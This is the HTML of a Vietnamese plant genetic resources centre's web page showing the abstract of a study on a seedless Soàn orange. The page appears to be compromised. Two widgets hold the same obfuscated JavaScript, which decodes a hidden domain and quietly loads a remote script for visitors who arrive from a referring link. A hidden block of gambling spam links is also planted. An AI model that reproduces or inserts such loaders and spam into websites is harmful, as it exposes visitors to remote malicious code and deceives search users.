		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
#site-navigation-sticky-wrapper{
	width:auto!important;
}

#site-navigation{
	margin-left:0px!important;
}
#header-text-nav-wrap{
		width: 100%;
		height:0%;
    padding-top: 12%;
    background-size: contain;
		position: relative;
}
#header-right-section {
	position: absolute;
    top: -21px;
    right: 29px;
}
.fa.search-top{
	right:0;
}

@media screen and (max-width: 768px)
#header-text-nav-wrap {
  padding-top:10%!important;
}


iframe[src*="ac25jgKOntw"],
iframe[src*="ac25jgKOntw"] + hr {
  display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112481989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112481989-1');
</script>

</head>

<body class="post-template-default single single-post postid-3304 single-format-standard custom-background ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Thứ Ba, Tháng Một 20, 2026   </div>

                  
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật" rel="home">Trung tâm tài nguyên thực vật</a>
                        </h3>
                     							<!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="block-4" class="widget widget_block clearfix"><form class="mltlngg_switcher" 	name="mltlngg_change_language" method="post" action="">
<a href="https://prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="vi" title="Tiếng Việt">
  <img class="mltlngg-current-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/vi.png" alt="Tiếng Việt">
</a>
<a href="https://en.prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="en_US" title="English">
  <img class="mltlngg-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/en_US.png" alt="English">
</a>
</form></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-gioi-thieu" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://prc.org.vn/?cat=44">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://prc.org.vn/?cat=45">Cơ cấu tổ chức</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989"><a href="https://prc.org.vn/?p=997&#038;lang=vi">Chức năng, Nhiệm vụ</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://prc.org.vn/?cat=46">Thành tựu</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="https://prc.org.vn/?p=1122&#038;lang=vi">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://prc.org.vn/?cat=21">Tin tức sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://prc.org.vn/?cat=29">Tin trong nước</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://prc.org.vn/?cat=53">Tin đoàn thể</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://prc.org.vn/?cat=30">Tin thế giới</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76"><a href="https://prc.org.vn/?cat=22">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://prc.org.vn/?cat=33">Thu thập nguồn gen</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://prc.org.vn/?cat=32">Lưu giữ nguồn gen</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://prc.org.vn/?cat=34">Đánh giá nguồn gen</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://prc.org.vn/?cat=35">Khai thác sử dụng</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://prc.org.vn/?cat=36">Cấp phát nguồn gen</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-540"><a href="https://prc.org.vn/?cat=47">Báo Cáo Khoa Học</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://prc.org.vn/?cat=23">Thư viện &amp; tài liệu</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://prc.org.vn/?cat=37">Văn bản pháp quy</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://prc.org.vn/?cat=38">Kiến thức bảo tồn</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://prc.org.vn/?cat=39">Bài báo khoa học</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://prc.org.vn/?cat=40">Đơn xin nguồn gen</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://prc.org.vn/?cat=41">Bộ phiếu thông tin</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://prc.org.vn/?cat=51">Ấn phẩm, catalog</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80"><a href="https://csdl.prc.org.vn/">CSDL NGUỒN GEN</a>
<ul class="sub-menu">
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://csdl.prc.org.vn/">CSDL nguồn gen</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a href="https://barcode.prc.org.vn/">DNA Barcode</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="https://www.fao.org/pgrfa-gpa-archive/vnm/advancedsearch.jspx">NISM GPAFA (FAO)</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="https://prc.org.vn/?cat=24">Hoạt động KHCN</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://prc.org.vn/?cat=42">Nhiệm vụ KHCN</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://prc.org.vn/?cat=50">Danh sách Đề tài &#8211; Dự án</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://prc.org.vn/?cat=43">Hợp tác quốc tế</a></li>
</ul>
</li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-3304" class="post-3304 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-cao-khoa-hoc">
	
   
         <div class="featured-image">
               <a href="https://prc.org.vn/wp-content/uploads/2021/11/camxoanHG.jpg" class="image-popup"><img width="800" height="445" src="https://prc.org.vn/wp-content/uploads/2021/11/camxoanHG-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://prc.org.vn/?cat=47" style="background:#379147" rel="category tag">Báo Cáo Khoa Học</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Đặc tính hình thái thực vật của cây cam soàn (citrus sinensis (l.) cv. soan) không hạt được phát hiện tại tỉnh Hậu Giang   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://prc.org.vn/?p=3304" title="11:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-11-22T11:06:38+07:00">22/11/2021</time><time class="updated" datetime="2021-11-22T11:06:40+07:00">22/11/2021</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>

               <span class="comments"><a href="https://prc.org.vn/?p=3304#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		
<p>Khảo sát được thực hiện với mục tiêu mô tả đặc tính hình thái thực vật của cây cam Soàn không hạt. Các chỉ tiêu và phương pháp khảo sát được tham khảo theo mô tả cho cây cam quýt của IPGRI (1999) bằng cách thu 30 mẫu lá, hoa, trái của cá thể cam Soàn không hạt và có hạt (đối chứng), Kết quả cho thấy, ở cá thể cam Soàn không hạt được phát hiện ở tỉnh Hậu Giang có một số đặc tính hình thái có khác biệt so với cá thể cam Soàn có hạt như: tỉ số chiều dài phiến/chiều rộng phiến lá (1,55 > 1,42); tỉ số chiều dài cánh/chiều rộng cánh hoa (2,49 > 2,21); tỉ số chiều cao bầu noãn/đường kính bầu noãn (0,91 > 0,82); tỉ số chiều cao trái/đường kính trái (0,93 > 0,90); từ đó có thể giúp nhận diện cá thể cam Soàn không hạt. Trái của cá thể cam Soàn không hạt được thu tại hai thời điểm: lần 1 (tháng 3/2016) và lần 2 (tháng 9/2016) có tổng số hạt/trái là 2,25 hạt; có 93,3% số trái có tổng số hạt nhỏ hơn 5 hạt/trái, 100% số trái có số hạt chắc nhỏ hơn 5 hạt. Bên cạnh đó, hầu hết các đặc tính hình thái thực vật của cá thể cam Soàn không hạt không khác biệt với cá thể cam Soàn có hạt.</p>



<p><strong>Từ khóa:</strong> Cam Soàn, hình thái thực vật, không hạt, Citrus sinensis (L.) cv. Soan.</p>



<p>  Xem bản đầy đủ: <a href="https://prc.org.vn/wp-content/uploads/2021/11/camxoanHG.pdf">tại đây</a> </p>
   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prc.org.vn/?p=3319" rel="prev"><span class="meta-nav">&larr;</span> Đánh giá đặc điểm thực vật học của cây Thổ sâm (Talinum paniculatum) và Thổ sâm ba cạnh (Talinum fruticosum) tại Gia Lâm, Hà Nội</a></li>
			<li class="next"><a href="https://prc.org.vn/?p=3309" rel="next">Hiệu ứng chiếu xạ tia gamma co60 đối với một số mẫu giống lúa địa phương và nhập nội <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/></div>
               <h4 class="author-name">doihonghanh</h4>
               <p class="author-description">Admin trang web Trung tâm Tài nguyên thực vật phiên bản Wordpress</p>
         </div>
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Bạn muốn xem thêm ?</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=2897" title="Kết quả lưu giữ và bảo tồn tập đoàn Khoai tây, Dâu tây miền Nam giai đoạn 2015-2020">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2020/12/bt-dau-tay-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=2897" rel="bookmark" title="Kết quả lưu giữ và bảo tồn tập đoàn Khoai tây, Dâu tây miền Nam giai đoạn 2015-2020">Kết quả lưu giữ và bảo tồn tập đoàn Khoai tây, Dâu tây miền Nam giai đoạn 2015-2020</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=2897" title="14:25" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-04T14:25:00+07:00">04/11/2020</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=2897#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=2857" title="Kết quả nghiên cứu tuyển chọn một số giống lúa thuần chất lượng tại Hà Nội">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2020/12/5.-lua-thua-cl-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=2857" rel="bookmark" title="Kết quả nghiên cứu tuyển chọn một số giống lúa thuần chất lượng tại Hà Nội">Kết quả nghiên cứu tuyển chọn một số giống lúa thuần chất lượng tại Hà Nội</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=2857" title="10:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-03-05T10:53:00+07:00">05/03/2020</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=2857#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=1777" title="Hiện trạng sản xuất và sự đa dạng nguồn gen cây bưởi địa phương vùng sông Đáy, Hà Nội">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2017/04/Qua_buoi_la_tinh-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=1777" rel="bookmark" title="Hiện trạng sản xuất và sự đa dạng nguồn gen cây bưởi địa phương vùng sông Đáy, Hà Nội">Hiện trạng sản xuất và sự đa dạng nguồn gen cây bưởi địa phương vùng sông Đáy, Hà Nội</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=1777" title="21:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-10-18T21:37:28+07:00">18/10/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=1777#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=3304#respond" style="display:none;">Hủy</a></small></h3><form action="https://prc.org.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='3304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Video hoạt động</span></h3><div class="textwidget custom-html-widget"><iframe width="100%" height="180" src="https://www.youtube.com/embed/ac25jgKOntw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/hChG6P7Rons" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/YWC99fj_2go" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/8ESmM1a6rgs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?p=902" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/Don-cap-phat-nguon-gen.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://csdl.prc.org.vn" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/csdl-2.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?cat=50" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/danhsachdetaiduan.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
               </div>
      </aside><aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
                     <div class="advertisement-title">
               <h3 class="widget-title"><span>Liên kết website</span></h3>            </div>
         <div class="advertisement-content"><a href="https://vaas.org.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/vaas.png" width="125" height="125">
                              </a><a href="https://www.rda.go.kr/foreign/eng/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/RDA.png" width="125" height="125">
                              </a><a href="https://www.nias.affrc.go.jp/index_e.html" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/nias.png" width="125" height="125">
                              </a><a href="https://www.fao.org/home/en/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/FAO_logo.svg_.png" width="125" height="125">
                              </a><a href="https://www.most.gov.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BKHCN.jpg" width="125" height="125">
                              </a><a href="https://www.mard.gov.vn/Pages/home.aspx" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BNN.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="search-4" class="widget widget_search clearfix"><form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_125x125_advertisement_widget-5" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
         <div class="advertisement-content"><a href="https://www.bioversityinternational.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/bioversity-logo.png" width="125" height="125">
                              </a><a href="https://www.croptrust.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/CT_portraits_logo-760x760.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-6" class="widget widget_block clearfix"><div style="display:none;">
  <ul>
<li><a href="https://linklist.bio/lurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linklist.bio/gaib4d" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://sdnegeri15buton.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://id.pinterest.com/lterus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://x.com/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.tumblr.com/blog/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linkr.bio/officiallurus4d" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.davidkeenan.ie/" target="_blank" rel="nofollow noopener">gila4d</a></li>
<li><a href="http://artledgerbase.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://drindonesia.com/" target="_blank" rel="nofollow noopener">Slot Thailand</a></li>
<li><a href="https://www.zarmanazan.com/" target="_blank" rel="nofollow noopener">slot wild bandito</a></li>
<li><a href="https://vtex.websalao.com.br/ " target="_blank" rel="nofollow noopener">slot mahjong ways 2</a></li>
<li><a href="https://vieclamindonesia.com/ma-zip-indonesia/" target="_blank" rel="nofollow noopener">pg soft indonesia</a></li>
<li><a href="https://wohum.org/what-are-the-early-signs-of-autism-recognizing-symptoms-and-getting-help/" target="_blank" rel="nofollow noopener">Togel Online</a></li>
<li><a href="https://mercifulgroup.org/" target="_blank" rel="nofollow noopener">slot bet kecil</a></li>
<li><a href="https://minciforme.com/" target="_blank" rel="nofollow noopener">Buku Mimpi</a></li>
<li><a href="https://www.lurus4d.it.com/" target="_blank" rel="nofollow noopener">lurus4d</a></li>
<li><a href="https://wohum.org/" target="_blank" rel="nofollow noopener">syair sgp</a></li>
<li><a href="https://drishop.co.id/" target="_blank" rel="nofollow noopener">paito warna</a></li>
<li><a href="https://web1.dibru.work/oldweb/main/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://doveministriesafrica.org" target="_blank" rel="nofollow noopener">Lurus 4D</a></li>
<li><a href="https://spaghettigastrogroup.staging.idea.vg/" target="_blank" rel="nofollow noopener">mayorqq </a></li>
<li><a href="https://devkalyan.xyz/" target="_blank" rel="nofollow noopener">situs slot88 gacor</a></li>
<li><a href="https://zencurtain.com/646284385/" target="_blank" rel="nofollow noopener">KOMUNITAS SLOT ONLINE</a></li>
<li><a href="https://cheapjordanshoesformen.us.com/" target="_blank" rel="nofollow noopener">mayorqq login</a></li>
<li><a href="http://stubbfrasning.webplayer.space/" target="_blank" rel="nofollow noopener">DANA 25K</a></li>
<li><a href="https://ramafruts.com/es/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://campinglenantdesmules.fr/parions-sport-football-liste/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://e-learning.even2.es/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://blush.samanthastones.co.uk/terms-and-conditions/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://www.ciimet.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://about.qoop.ng/about/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://approvalportals.com/home/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
